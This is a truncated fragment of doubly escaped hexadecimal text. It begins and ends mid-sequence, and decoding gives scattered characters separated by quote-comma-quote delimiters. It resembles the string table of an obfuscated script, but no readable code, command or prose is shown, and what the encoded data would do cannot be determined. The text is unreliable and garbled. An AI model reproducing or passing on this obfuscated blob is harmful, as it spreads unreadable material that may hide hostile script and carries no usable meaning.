53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5